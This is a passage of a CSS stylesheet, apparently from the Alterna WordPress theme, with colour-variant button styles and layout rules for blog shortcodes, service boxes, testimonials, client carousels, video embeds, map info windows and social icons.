}
.btn.btn-lg.float-btn,
a.btn.btn-lg.float-btn {
  padding-left: 30px;
  padding-right: 30px;
}
.btn.btn-sm.float-btn,
a.btn.btn-sm.float-btn {
  padding-left: 16px;
  padding-right: 16px;
}
.btn.btn-xs.float-btn,
a.btn.btn-xs.float-btn {
  padding-left: 13px;
  padding-right: 13px;
}
.btn.icon-btn,
a.btn.icon-btn {
  overflow: hidden;
  padding-left: 62px;
  padding-right: 22px;
}
.btn.icon-btn span,
a.btn.icon-btn span {
  position: absolute;
  left: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.2);
  padding: 10px 16px;
}
.btn.icon-btn:hover span,
a.btn.icon-btn:hover span {
  background: rgba(0, 0, 0, 0.3);
}
.btn.icon-btn i,
a.btn.icon-btn i,
.btn.icon-btn.btn-lg i,
a.btn.icon-btn.btn-lg i {
  margin: 0;
}
.btn.btn-lg.icon-btn,
a.btn.btn-lg.icon-btn {
  padding-left: 88px;
  padding-right: 32px;
}
.btn.btn-lg.icon-btn span,
a.btn.btn-lg.icon-btn span {
  padding: 16px 20px;
}
.btn.btn-sm.icon-btn,
a.btn.btn-sm.icon-btn {
  padding-left: 40px;
  padding-right: 12px;
}
.btn.btn-sm.icon-btn span,
a.btn.btn-sm.icon-btn span {
  padding: 5px 10px;
}
.btn.btn-xs.icon-btn,
a.btn.btn-xs.icon-btn {
  padding-left: 34px;
  padding-right: 10px;
}
.btn.btn-xs.icon-btn span,
a.btn.btn-xs.icon-btn span {
  padding: 3px 8px;
}
.btn.float-btn:active,
a.btn.float-btn:active {
  margin: 1px 0 14px;
  box-shadow: 0 3px 0 #414141;
}
.btn.float-btn.no-margin,
a.btn.float-btn.no-margin {
  margin-bottom: 4px;
}
.btn.float-btn.no-margin:active,
a.btn.float-btn.no-margin:active {
  margin: 1px 0 3px;
}
.btn.float-btn.icon-btn:hover span,
a.btn.float-btn.icon-btn:hover span {
  background: rgba(0, 0, 0, 0.2);
}
.btn.border-btn,
a.btn.border-btn {
  border: 2px solid #ffffff;
  background: transparent;
  color: #ffffff !important;
}
.btn.border-btn.black,
a.btn.border-btn.black {
  border: 2px solid #000000;
  color: #000000 !important;
}
.btn.border-btn.btn-theme,
a.btn.border-btn.btn-theme {
  border: 2px solid #55b1a9;
  color: #55b1a9 !important;
}
.btn.border-btn.darkcyan,
a.btn.border-btn.darkcyan {
  border: 2px solid #008B8B;
  color: #008B8B !important;
}
.btn.border-btn.deepskyblue,
a.btn.border-btn.deepskyblue {
  border: 2px solid #00BFFF;
  color: #00BFFF !important;
}
.btn.border-btn.royalblue,
a.btn.border-btn.royalblue {
  border: 2px solid #4169E1;
  color: #4169E1 !important;
}
.btn.border-btn.blueviolet,
a.btn.border-btn.blueviolet {
  border: 2px solid #8A2BE2;
  color: #8A2BE2 !important;
}
.btn.border-btn.purple,
a.btn.border-btn.purple {
  border: 2px solid #800080;
  color: #800080 !important;
}
.btn.border-btn.deeppink,
a.btn.border-btn.deeppink {
  border: 2px solid #FF1493;
  color: #FF1493 !important;
}
.btn.border-btn.crimson,
a.btn.border-btn.crimson {
  border: 2px solid #DC143C;
  color: #DC143C !important;
}
.btn.border-btn.green,
a.btn.border-btn.green {
  border: 2px solid #008000;
  color: #008000 !important;
}
.btn.border-btn.lawngreen,
a.btn.border-btn.lawngreen {
  border: 2px solid #7CFC00;
  color: #7CFC00 !important;
}
.btn.border-btn.yellow,
a.btn.border-btn.yellow {
  border: 2px solid #f7ee17;
  color: #f7ee17 !important;
}
.btn.border-btn.gold,
a.btn.border-btn.gold {
  border: 2px solid #FFD700;
  color: #FFD700 !important;
}
.btn.border-btn.orange,
a.btn.border-btn.orange {
  border: 2px solid #FFA500;
  color: #FFA500 !important;
}
.btn.border-btn.orangered,
a.btn.border-btn.orangered {
  border: 2px solid #FF4500;
  color: #FF4500 !important;
}
.btn.border-btn.chocolate,
a.btn.border-btn.chocolate {
  border: 2px solid #D2691E;
  color: #D2691E !important;
}
.btn.border-btn.red,
a.btn.border-btn.red {
  border: 2px solid #ff0000;
  color: #ff0000 !important;
}
.btn:hover,
a.btn:hover {
  background-image: none;
  color: #ffffff !important;
  text-shadow: none;
  -webkit-transition: background linear 300ms;
  -moz-transition: background linear 300ms;
  -o-transition: background linear 300ms;
  transition: background linear 300ms;
}
.btn:hover.border-btn,
a.btn:hover.border-btn {
  color: #121212 !important;
  background: #ffffff;
}
.btn:hover.border-btn.white,
a.btn:hover.border-btn.white {
  color: #000000 !important;
}
.btn:hover.border-btn.black,
a.btn:hover.border-btn.black {
  color: #ffffff !important;
  background: #000000;
}
.btn:hover.border-btn.btn-theme,
a.btn:hover.border-btn.btn-theme {
  background: #55b1a9;
  color: #ffffff !important;
}
.btn:hover.border-btn.darkcyan,
a.btn:hover.border-btn.darkcyan {
  background: #008B8B;
  color: #ffffff !important;
}
.btn:hover.border-btn.deepskyblue,
a.btn:hover.border-btn.deepskyblue {
  background: #00BFFF;
  color: #ffffff !important;
}
.btn:hover.border-btn.royalblue,
a.btn:hover.border-btn.royalblue {
  background: #4169E1;
  color: #ffffff !important;
}
.btn:hover.border-btn.blueviolet,
a.btn:hover.border-btn.blueviolet {
  background: #8A2BE2;
  color: #ffffff !important;
}
.btn:hover.border-btn.purple,
a.btn:hover.border-btn.purple {
  background: #800080;
  color: #ffffff !important;
}
.btn:hover.border-btn.deeppink,
a.btn:hover.border-btn.deeppink {
  background: #FF1493;
  color: #ffffff !important;
}
.btn:hover.border-btn.crimson,
a.btn:hover.border-btn.crimson {
  background: #DC143C;
  color: #ffffff !important;
}
.btn:hover.border-btn.green,
a.btn:hover.border-btn.green {
  background: #008000;
  color: #ffffff !important;
}
.btn:hover.border-btn.lawngreen,
a.btn:hover.border-btn.lawngreen {
  background: #7CFC00;
  color: #ffffff !important;
}
.btn:hover.border-btn.yellow,
a.btn:hover.border-btn.yellow {
  background: #f7ee17;
  color: #ffffff !important;
}
.btn:hover.border-btn.gold,
a.btn:hover.border-btn.gold {
  background: #FFD700;
  color: #ffffff !important;
}
.btn:hover.border-btn.orange,
a.btn:hover.border-btn.orange {
  background: #FFA500;
  color: #ffffff !important;
}
.btn:hover.border-btn.orangered,
a.btn:hover.border-btn.orangered {
  background: #FF4500;
  color: #ffffff !important;
}
.btn:hover.border-btn.chocolate,
a.btn:hover.border-btn.chocolate {
  background: #D2691E;
  color: #ffffff !important;
}
.btn:hover.border-btn.red,
a.btn:hover.border-btn.red {
  background: #ff0000;
  color: #ffffff !important;
}
.btn-theme-t {
  color: #55b1a9;
}
.btn-theme {
  background: #55b1a9;
}
.btn-theme:hover {
  background: #42918a;
}
.float-btn.btn-theme {
  box-shadow: 0 4px 0 #3a7f79;
}
.float-btn.btn-theme:active {
  box-shadow: 0 3px 0 #3a7f79;
}
.darkcyan-t {
  color: #008B8B;
}
.darkcyan {
  background: #008B8B;
}
.darkcyan:hover {
  background: #005858;
}
.float-btn.darkcyan {
  box-shadow: 0 4px 0 #003e3e;
}
.float-btn.darkcyan:active {
  box-shadow: 0 3px 0 #003e3e;
}
.deepskyblue-t {
  color: #00BFFF;
}
.deepskyblue {
  background: #00BFFF;
}
.deepskyblue:hover {
  background: #0099cc;
}
.float-btn.deepskyblue {
  box-shadow: 0 4px 0 #0086b3;
}
.float-btn.deepskyblue:active {
  box-shadow: 0 3px 0 #0086b3;
}
.royalblue-t {
  color: #4169E1;
}
.royalblue {
  background: #4169E1;
}
.royalblue:hover {
  background: #214cce;
}
.float-btn.royalblue {
  box-shadow: 0 4px 0 #1d44b8;
}
.float-btn.royalblue:active {
  box-shadow: 0 3px 0 #1d44b8;
}
.blueviolet-t {
  color: #8A2BE2;
}
.blueviolet {
  background: #8A2BE2;
}
.blueviolet:hover {
  background: #701ac0;
}
.float-btn.blueviolet {
  box-shadow: 0 4px 0 #6317a9;
}
.float-btn.blueviolet:active {
  box-shadow: 0 3px 0 #6317a9;
}
.purple-t {
  color: #800080;
}
.purple {
  background: #800080;
}
.purple:hover {
  background: #4d004d;
}
.float-btn.purple {
  box-shadow: 0 4px 0 #340033;
}
.float-btn.purple:active {
  box-shadow: 0 3px 0 #340033;
}
.deeppink-t {
  color: #FF1493;
}
.deeppink {
  background: #FF1493;
}
.deeppink:hover {
  background: #e00079;
}
.float-btn.deeppink {
  box-shadow: 0 4px 0 #c6006b;
}
.float-btn.deeppink:active {
  box-shadow: 0 3px 0 #c6006b;
}
.crimson-t {
  color: #DC143C;
}
.crimson {
  background: #DC143C;
}
.crimson:hover {
  background: #ad102f;
}
.float-btn.crimson {
  box-shadow: 0 4px 0 #960e29;
}
.float-btn.crimson:active {
  box-shadow: 0 3px 0 #960e29;
}
.green-t {
  color: #008000;
}
.green {
  background: #008000;
}
.green:hover {
  background: #004d00;
}
.float-btn.green {
  box-shadow: 0 4px 0 #003400;
}
.float-btn.green:active {
  box-shadow: 0 3px 0 #003400;
}
.lawngreen-t {
  color: #7CFC00;
}
.lawngreen {
  background: #7CFC00;
}
.lawngreen:hover {
  background: #63c900;
}
.float-btn.lawngreen {
  box-shadow: 0 4px 0 #56b000;
}
.float-btn.lawngreen:active {
  box-shadow: 0 3px 0 #56b000;
}
.yellow-t {
  color: #f7ee17;
}
.yellow {
  background: #f7ee17;
}
.yellow:hover {
  background: #d4cb07;
}
.float-btn.yellow {
  box-shadow: 0 4px 0 #bbb406;
}
.float-btn.yellow:active {
  box-shadow: 0 3px 0 #bbb406;
}
.gold-t {
  color: #FFD700;
}
.gold {
  background: #FFD700;
}
.gold:hover {
  background: #ccac00;
}
.float-btn.gold {
  box-shadow: 0 4px 0 #b39700;
}
.float-btn.gold:active {
  box-shadow: 0 3px 0 #b39700;
}
.orange-t {
  color: #FFA500;
}
.orange {
  background: #FFA500;
}
.orange:hover {
  background: #cc8400;
}
.float-btn.orange {
  box-shadow: 0 4px 0 #b37300;
}
.float-btn.orange:active {
  box-shadow: 0 3px 0 #b37300;
}
.orangered-t {
  color: #FF4500;
}
.orangered {
  background: #FF4500;
}
.orangered:hover {
  background: #cc3700;
}
.float-btn.orangered {
  box-shadow: 0 4px 0 #b33000;
}
.float-btn.orangered:active {
  box-shadow: 0 3px 0 #b33000;
}
.chocolate-t {
  color: #D2691E;
}
.chocolate {
  background: #D2691E;
}
.chocolate:hover {
  background: #a55318;
}
.float-btn.chocolate {
  box-shadow: 0 4px 0 #8f4814;
}
.float-btn.chocolate:active {
  box-shadow: 0 3px 0 #8f4814;
}
.red-t {
  color: #ff0000;
}
.red {
  background: #ff0000;
}
.red:hover {
  background: #cc0000;
}
.float-btn.red {
  box-shadow: 0 4px 0 #b30000;
}
.float-btn.red:active {
  box-shadow: 0 3px 0 #b30000;
}
.alterna-button-align-center {
  margin: 0;
  text-align: center;
}
.alterna-button-align-right {
  margin: 0;
  text-align: right;
}
/* Blog Shortcode */
.shortcode-post-entry {
  margin-bottom: 20px;
}
.shortcode-post-entry .post-element-content {
  float: left;
  width: 100%;
  margin-bottom: 10px;
}
.shortcode-post-entry i {
  margin-right: 5px;
}
.shortcode-post-entry.blog-element .post-content {
  float: left;
  width: 100%;
}
.shortcode-post-entry.blog-element .entry-title {
  margin: 0 0 10px;
}
.shortcode-post-entry.blog-element .entry-date {
  float: left;
}
.shortcode-post-entry.blog-element .comments-link {
  float: right;
}
.shortcode-post-entry.blog-shortcode-style-2 .post-element-content,
.shortcode-post-entry.blog-shortcode-style-4 .post-element-content {
  position: relative;
  overflow: hidden;
}
.shortcode-post-entry.blog-shortcode-style-2 .post-element-content img {
  -webkit-transition: 500ms;
  -moz-transition: 500ms;
  -o-transition: 500ms;
  transition: 500ms;
}
.shortcode-post-entry.blog-shortcode-style-2 .post-element-content:hover img {
  transform: scale(1.2);
  -ms-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  -moz-transform: scale(1.2);
}
.shortcode-post-entry.blog-shortcode-style-2 .date,
.shortcode-post-entry.blog-shortcode-style-4 .date {
  position: absolute;
  top: 0px;
  font-size: 12px;
  left: 0px;
  background: #55b1a9;
  padding: 5px;
  color: white;
  text-align: center;
  line-height: 15px;
}
.shortcode-post-entry.blog-shortcode-style-2 .day,
.shortcode-post-entry.blog-shortcode-style-2 .month,
.shortcode-post-entry.blog-shortcode-style-2 .year,
.shortcode-post-entry.blog-shortcode-style-4 .day,
.shortcode-post-entry.blog-shortcode-style-4 .month,
.shortcode-post-entry.blog-shortcode-style-4 .year {
  display: inherit;
}
.shortcode-post-entry.blog-shortcode-style-2 .post-comments a,
.shortcode-post-entry.blog-shortcode-style-4 .post-comments a {
  position: absolute;
  bottom: 0px;
  right: 0px;
  padding: 5px 8px;
  background: #2a2a2a;
  color: white;
}
.shortcode-post-entry.blog-shortcode-style-2 .post-comments a:hover,
.shortcode-post-entry.blog-shortcode-style-4 .post-comments a:hover {
  color: #55b1a9;
}
.shortcode-post-entry.blog-shortcode-style-3 .entry-title {
  line-height: 20px;
  padding-left: 40px;
  position: relative;
  min-height: 30px;
}
.shortcode-post-entry.blog-shortcode-style-3 .post-type {
  display: inline-block;
  width: 30px;
  height: 30px;
  background: #55b1a9;
  padding: 5px;
  position: absolute;
  left: 0;
  top: 0;
  float: left;
  line-height: 20px;
}
.shortcode-post-entry.blog-shortcode-style-3 .post-type span {
  width: 20px;
  height: 20px;
  line-height: 20px;
  background-size: 20px 20px;
}
.shortcode-post-entry.blog-shortcode-style-4 .post-element-content .post-cover {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #000000;
  top: 0px;
  left: 0px;
  opacity: 0;
  -webkit-transition: 500ms;
  -moz-transition: 500ms;
  -o-transition: 500ms;
  transition: 500ms;
}
.shortcode-post-entry.blog-shortcode-style-4 .post-element-content .post-element-title {
  display: none;
  position: absolute;
  top: 50%;
  margin-top: -10px;
  text-align: center;
  width: 100%;
  color: #ffffff;
}
.shortcode-post-entry.blog-shortcode-style-4 .post-element-content:hover .post-cover {
  opacity: 0.7;
}
.shortcode-post-entry.blog-shortcode-style-4 .post-element-content:hover .post-element-title {
  display: block;
}
.shortcode-post-entry.blog-shortcode-style-4 .more-link {
  float: right;
}
@media (max-width: 480px) {
  .shortcode-post-entry {
    width: 100%;
  }
}
/* Portfolio Shortcode */
/* Service */
.alterna-service {
  overflow: hidden;
  margin-bottom: 10px;
}
.alterna-service.default_bg,
.alterna-service.alterna-service.content_bg {
  background: #f3f3f3;
  border-radius: 10px;
}
.alterna-service.center {
  text-align: center;
}
.alterna-service.center .alterna-service-img-content {
  padding: 30px 30px 15px;
}
.alterna-service.center .alterna-service-icon {
  padding: 15px;
  height: 100px;
  width: 100px;
  font-size: 60px;
  line-height: 70px;
}
.alterna-service.center .alterna-service-content {
  padding: 15px;
}
.alterna-service.center.alterna-service-icon-no-bg .alterna-service-img-content {
  padding: 20px 20px 0px;
}
.alterna-service.center.alterna-service-icon-no-bg .alterna-service-icon {
  padding: 0;
  height: 50px;
  width: 50px;
  font-size: 40px;
  line-height: 50px;
}
.alterna-service.left .alterna-service-img-content {
  padding: 15px;
  width: 80px;
  float: left;
}
.alterna-service.left .alterna-service-icon {
  padding: 10px;
  height: 50px;
  width: 50px;
  font-size: 30px;
  line-height: 30px;
}
.alterna-service.left .alterna-service-content {
  padding: 15px;
  margin-left: 80px;
}
.alterna-service.left.alterna-service-icon-no-bg .alterna-service-img-content {
  padding: 0;
  width: 50px;
  float: left;
}
.alterna-service.left.alterna-service-icon-no-bg .alterna-service-icon {
  padding: 0;
  height: 30px;
  width: 30px;
  font-size: 30px;
  line-height: 30px;
}
.alterna-service.left.alterna-service-icon-no-bg .alterna-service-content {
  padding: 0;
  margin-left: 50px;
}
.alterna-service.left.default_bg {
  padding: 10px;
}
.alterna-service.alterna-service-icon-bg {
  color: #ffffff;
}
.alterna-service.alterna-service-icon-bg .alterna-service-icon.service-rotate-scale {
  -webkit-transition: 700ms;
  -moz-transition: 700ms;
  -o-transition: 700ms;
  transition: 700ms;
  transform: rotate(0deg) scale(0.8);
  -ms-transform: rotate(0deg) scale(0.8);
  -webkit-transform: rotate(0deg) scale(0.8);
  -o-transform: rotate(0deg) scale(0.8);
  -moz-transform: rotate(0deg) scale(0.8);
}
.alterna-service.alterna-service-icon-bg .alterna-service-icon.service-rotate {
  -webkit-transition: 700ms;
  -moz-transition: 700ms;
  -o-transition: 700ms;
  transition: 700ms;
  transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
}
.alterna-service.alterna-service-icon-bg .alterna-service-icon.service-scale {
  -webkit-transition: 700ms;
  -moz-transition: 700ms;
  -o-transition: 700ms;
  transition: 700ms;
  transform: scale(0.8);
  -ms-transform: scale(0.8);
  -webkit-transform: scale(0.8);
  -o-transform: scale(0.8);
  -moz-transform: scale(0.8);
}
.alterna-service.alterna-service-icon-bg:hover .alterna-service-icon.service-rotate-scale {
  transform: rotate(360deg) scale(1.2);
  -ms-transform: rotate(360deg) scale(1.2);
  -webkit-transform: rotate(360deg) scale(1.2);
  -o-transform: rotate(360deg) scale(1.2);
  -moz-transform: rotate(360deg) scale(1.2);
}
.alterna-service.alterna-service-icon-bg:hover .alterna-service-icon.service-rotate {
  transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -webkit-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
}
.alterna-service.alterna-service-icon-bg:hover .alterna-service-icon.service-scale {
  transform: scale(1.2);
  -ms-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  -moz-transform: scale(1.2);
}
.alterna-service-icon {
  display: inline-block;
  border-radius: 70px;
  text-align: center;
}
.alterna-service.content_bg .alterna-service-content {
  background: #dfdfdf;
}
.alterna-service-title {
  margin: 0 0 10px;
  color: #454545;
}
.alterna-service-entry-content {
  margin-bottom: 15px;
  color: #454545;
}
.alterna-service-link {
  cursor: pointer;
}
/* Testimonials */
.testimonials {
  margin-bottom: 15px;
  position: relative;
  float: left;
  width: 100%;
}
.testimonials .testimonials-prev {
  height: 20px;
  width: 20px;
  background: #E8E8E8;
  float: left;
  padding-left: 7px;
  position: absolute;
  bottom: 5px;
  right: 30px;
  cursor: pointer;
}
.testimonials .testimonials-next {
  height: 20px;
  width: 20px;
  background: #E8E8E8;
  position: absolute;
  bottom: 5px;
  right: 5px;
  padding-left: 8px;
  cursor: pointer;
}
.testimonials .testimonials-content {
  border: 1px #E8E8E8 solid;
  background: #F9F9F9;
  border-radius: 4px;
  padding: 25px;
  position: relative;
  color: #666;
  font-style: italic;
}
.testimonials .testimonials-content .fa-quote-left {
  position: absolute;
  left: 10px;
  top: 10px;
}
.testimonials .testimonials-content .fa-quote-right {
  position: absolute;
  right: 10px;
  bottom: 10px;
}
.testimonials .testimonials-content .testimonials-arraw {
  background: url('http://www.diemakademi.com/wp-content/themes/alterna/img/testimonials_arraw.png') no-repeat;
  width: 30px;
  height: 20px;
  display: block;
  position: absolute;
  left: 20px;
  bottom: -18px;
}
.testimonials .testimonials-name {
  display: block;
  font-size: 12px;
  line-height: 16px;
  text-align: left;
  font-weight: bold;
  float: left;
}
.testimonials .testimonials-name .testimonials-icon {
  margin-top: 15px;
  height: 26px;
  line-height: 26px;
  padding-left: 26px;
}
.testimonials .testimonials-name .testimonials-icon .fa-user {
  margin-right: 10px;
  font-size: 16px;
  line-height: 20px;
}
.testimonials .testimonials-avatar {
  float: left;
  width: 80px;
  height: 80px;
  overflow: hidden;
  border-radius: 80px;
}
.testimonials .testimonials-job {
  color: #a1a1a1;
  margin-left: 5px;
}
.testimonials.testimonials-avatar .testimonials-content {
  margin-left: 90px;
  min-height: 30px;
}
.testimonials.testimonials-avatar .testimonials-name .testimonials-icon {
  margin-left: 90px;
}
.testimonials.testimonials-wide {
  position: relative;
  padding: 40px 20px 10px;
}
.testimonials.testimonials-wide .testimonials-nav {
  padding-bottom: 40px;
}
.testimonials.testimonials-wide .testimonials-prev {
  height: 20px;
  width: 20px;
  background: #E8E8E8;
  float: left;
  padding-left: 7px;
  position: absolute;
  top: 100%;
  left: 50%;
  cursor: pointer;
  margin-left: -30px;
  margin-top: -20px;
}
.testimonials.testimonials-wide .testimonials-next {
  height: 20px;
  width: 20px;
  background: #E8E8E8;
  position: absolute;
  top: 100%;
  right: 50%;
  padding-left: 8px;
  cursor: pointer;
  margin-right: -25px;
  margin-top: -20px;
}
.testimonials.testimonials-wide .testimonials-content {
  position: relative;
  color: #666;
  font-style: italic;
  text-align: center;
  margin-bottom: 10px;
  border: none;
  background: none;
  border-radius: 0;
}
.testimonials.testimonials-wide .fa-quote-left {
  position: absolute;
  left: 50%;
  top: 10px;
  font-size: 24px;
  width: 30px;
  text-align: center;
  display: inline-block;
  margin-left: -15px;
  color: #e5e5e5;
}
.testimonials.testimonials-wide .testimonials-name {
  display: block;
  font-size: 12px;
  line-height: 16px;
  text-align: center;
  font-weight: bold;
  color: #a1a1a1;
  float: none;
}
.testimonials.testimonials-wide .testimonials-job {
  margin-left: 5px;
}
.testimonials.testimonials-wide.testimonials-show-nav {
  padding: 40px 20px 30px;
}
.testimonials.testimonials-wide .testimonials-content .fa-quote-left,
.testimonials.testimonials-wide .testimonials-content .fa-quote-right,
.testimonials.testimonials-wide .testimonials-content .testimonials-arraw {
  display: none;
}
@media (max-width: 480px) {
  .testimonials .testimonials-avatar {
    margin-bottom: 10px;
  }
  .testimonials.testimonials-avatar .testimonials-content {
    float: left;
    margin-left: 0px;
  }
  .testimonials.testimonials-avatar .testimonials-name .testimonials-icon {
    margin-left: 0px;
  }
}
/* Clients */
.clients {
  position: relative;
  overflow: hidden;
  margin: 20px 0 !important;
}
.clients .clients-elements {
  display: inline-block;
  width: 100%;
}
.clients .client-element {
  text-align: center;
  display: inline-block;
  width: 100%;
}
.clients .client-element .client-content {
  opacity: 0.6;
  -webkit-transition: 600ms;
  -moz-transition: 600ms;
  -o-transition: 600ms;
  transition: 600ms;
}
.clients .client-element:hover .client-content {
  opacity: 1;
}
.client-arrow-left,
.client-arrow-right {
  position: absolute;
  display: none;
  z-index: 10;
  color: #ffffff;
  top: 50%;
  width: 30px;
  height: 30px;
  text-align: center;
  background: #242424;
  border-radius: 4px;
  padding: 5px;
  margin-top: -15px;
  cursor: pointer;
  opacity: 0.5;
  -webkit-transition: 600ms;
  -moz-transition: 600ms;
  -o-transition: 600ms;
  transition: 600ms;
}
.client-arrow-left:hover,
.client-arrow-right:hover {
  opacity: 1;
}
.client-arrow-left i,
.client-arrow-right i {
  margin: 0;
}
.client-arrow-left {
  left: 0;
}
.client-arrow-right {
  right: 0;
}
/* Media */
video {
  width: 100%;
  height: auto;
}
.video-youtube,
.video-vimeo {
  width: 100%;
  padding-bottom: 56%;
  position: relative;
  float: left;
}
.video-youtube iframe,
.video-vimeo iframe {
  position: absolute;
  height: 100%;
  width: 100%;
}
.sound-sl iframe,
.video-youtube iframe,
.video-vimeo iframe {
  border: none;
}
.full-width-show {
  width: 100%;
}
/* Google Map */
.map_canvas {
  margin-bottom: 20px;
}
.map_canvas div div.gmnoprint div div img {
  max-width: none;
}
.map_canvas div div img {
  border: none !important;
  max-width: none !important;
}
.map-info-window {
  background: rgba(255, 255, 255, 0.8);
  border: 1px solid #CCC;
  margin-top: 8px;
  padding: 10px;
  border-radius: 3px;
  -webkit-box-shadow: 2px 2px 5px -2px #cccccc;
  box-shadow: 2px 2px 5px -2px #cccccc;
  -webkit-border-radius: 3px;
}
.map-title {
  margin: 0 0 10px;
  color: #ffffff;
  padding: 5px;
  background: rgba(0, 0, 0, 0.7);
}
.map-content {
  color: #454545;
}
.map-content i {
  text-align: center;
  width: 20px;
}
.map-info-window.black {
  border: none;
  border-bottom: 1px solid #CCC;
  background: rgba(0, 0, 0, 0.8);
  padding: 0px;
  border-radius: 0 0 3px 3px;
}
.map-info-window.black .map-title {
  border-bottom: 1px solid #000;
  padding: 8px 5px;
}
.map-info-window.black .map-content {
  color: #ddd;
  padding: 0 5px 10px;
}
.map-info-window.black a {
  color: #fff;
}
.map-info-window.black a:hover {
  color: #55b1a9;
}
.map-info-window.white {
  border: none;
  border-bottom: 1px solid #CCC;
  background: rgba(255, 255, 255, 0.8);
  padding: 0px;
  border-radius: 0 0 3px 3px;
}
.map-info-window.white .map-title {
  padding: 8px 5px;
  background: rgba(255, 255, 255, 0.8);
  color: #333333;
  border-bottom: 1px solid #eee;
}
.map-info-window.white .map-content {
  color: #666;
  padding: 0 5px 10px;
}
/* Socials */
/* alterna social */
ul.alterna-social {
  display: inline-block;
}
ul.alterna-social li.social {
  margin-bottom: 5px;
  float: left;
}
ul.alterna-social.social-circle a span,
ul.alterna-social.social-circle a span:before {
  border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
}
.alterna-social a {
  padding: 0 !important;
  -webkit-perspective: 1000px;
  -moz-perspective: 1000px;
  perspective: 1000px;
  width: 32px;
  height: 32px;
  display: inline-block;
}
.alterna-social a span {
  color: #1c1c1c;
  line-height: 20px !important;
  font-size: 14px !important;
  background-color: #f2f2f2;
  visibility: visible;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
  -webkit-transform-origin: 50% 0;
  -moz-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  width: 32px;
  height: 32px;
  padding: 6px !important;
  display: block !important;
  text-align: center;
}
.alterna-social a i {
  margin: 0 !important;
}
.csstransforms3d .alterna-social a:hover span,
.csstransforms3d .alterna-social a:focus span {
  -webkit-transform: rotateX(90deg) translateY(-22px);
  -moz-transform: rotateX(90deg) translateY(-22px);
  transform: rotateX(90deg) translateY(-22px);
}
.csstransforms3d .alterna-social a:hover span:before,
.csstransforms3d .alterna-social a:focus span:before {
  opacity: 1;
}
.csstransforms3d .alterna-social a span:before {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 100%;
  background: #0965a0;
  color: #ffffff;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 20px;
  font-size: 14px;
  padding: 6px;
  text-align: center;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  transition: 0.3s;
  -webkit-transform: rotateX(-90deg);
  -moz-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transform-origin: 50% 0;
  -moz-transform-origin: 50% 0;
  transform-origin: 50% 0;
  opacity: 0;
}
.csstransforms3d .alterna-social a .alterna-icon-twitter:before {
  background-color: #48c4d2 !important;
  content: '\f099';
}
.csstransforms3d .alterna-social a .alterna-icon-facebook:before {
  background-color: #3b5998 !important;
  content: '\f09a';
}
.csstransforms3d .alterna-social a .alterna-icon-google:before {
  background-color: #d94a39 !important;
  content: '\f0d5';
}
.csstransforms3d .alterna-social a .alterna-icon-dribbble:before {
  background-color: #ef5b92 !important;
  content: '\f17d';
}
.csstransforms3d .alterna-social a .alterna-icon-pinterest:before {
  background-color: #cb2027 !important;
  content: '\f0d2';
}
.csstransforms3d .alterna-social a .alterna-icon-flickr:before {
  background-color: #f1628b !important;
  content: '\f16e';
}
.csstransforms3d .alterna-social a .alterna-icon-skype:before {
  background-color: #18b7f1 !important;
  content: '\f17e';
}
.csstransforms3d .alterna-social a .alterna-icon-youtube:before {
  background-color: #f45750 !important;
  content: '\f167';
}
.csstransforms3d .alterna-social a .alterna-icon-vimeo:before {
  background-color: #62a0ad !important;
  content: '\f194';
}
.csstransforms3d .alterna-social a .alterna-icon-linkedin:before {
  background-color: #71b2d0 !important;
  content: '\f0e1';
}
.csstransforms3d .alterna-social a .alterna-icon-digg:before {
  background-color: #2882c6 !important;
  content: '\f1a6';
}
.csstransforms3d .alterna-social a .alterna-icon-deviantart:before {
  background-color: #d0de21 !important;
  content: '\f1bd';
}
.csstransforms3d .alterna-social a .alterna-icon-behance:before {
  background-color: #18a3fe !important;
  content: '\f1b4';
}
.csstransforms3d .alterna-social a .alterna-icon-xing:before {
  background-color: #006567 !important;
  content: '\f168';
}
.csstransforms3d .alterna-social a .alterna-icon-rss:before {
  background-color: #ff6c00 !important;
  content: '\f09e';
}
.csstransforms3d .alterna-social a .alterna-icon-instagram:before {
  background-color: #517fa4 !important;
  content: '\f16d';
}
.csstransforms3d .alterna-social a .alterna-icon-stumbleupon:before {
  background-color: #eb4924 !important;
  content: '\f1a4';
}
.csstransforms3d .alterna-social a .alterna-icon-email:before {
  background-color: #4fbaf8 !important;
  content: '\f0e0';
}
.csstransforms3d .alterna-social a .alterna-icon-lastfm:before {
  background-color: #e31b23 !important;
  content: '\f202';
}
.csstransforms3d .alterna-social a .alterna-icon-github:before {
  background-color: #4183c4 !important;
  content: '\f092';
}
.csstransforms3d .alterna-social a .alterna-icon-soundcloud:before {
  background-color: #F76700 !important;
  content: '\f1be';
}
.csstransforms3d .alterna-social a .alterna-icon-vine:before {
  background-color: #da5900 !important;
  content: '\f1ca';
}
.csstransforms3d .alterna-social a .alterna-icon-whatsapp:before {
  background-color: #81f54a !important;
  content: '\f232';
}
.csstransforms3d .alterna-social a .alterna-icon-yelp:before {
  background-color: #af0606 !important;
  content: '\f1e9';
}
.csstransforms3d .alterna-social a .alterna-icon-codepen:before {
  background-color: #3a3a3a !important;
  content: '\f1cb';
}
/* solve ie not support preserve-3d */
@media screen and (min-width: 0\0) {
  .alterna-social a:hover span,
  .alterna-social a:focus span {
    color: #ffffff !important;
    -webkit-transform: rotateX(0deg) translateY(0) !important;
    -moz-transform: rotateX(0) translateY(0) !important;
    transform: rotateX(0) translateY(0) !important;
    -ms-transition: 500ms;
    transition: 500ms;
  }
